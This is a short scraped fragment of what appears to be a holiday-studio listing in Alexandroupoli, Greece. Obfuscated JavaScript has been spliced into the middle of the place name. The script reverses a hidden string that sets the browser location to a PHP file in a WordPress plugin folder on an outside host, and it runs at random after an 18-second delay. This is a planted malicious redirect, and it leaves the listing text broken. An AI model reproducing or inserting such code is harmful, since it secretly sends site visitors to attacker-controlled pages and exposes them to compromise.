 Studio Spar$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tochori in Alexandroupoli, Evros, Thraki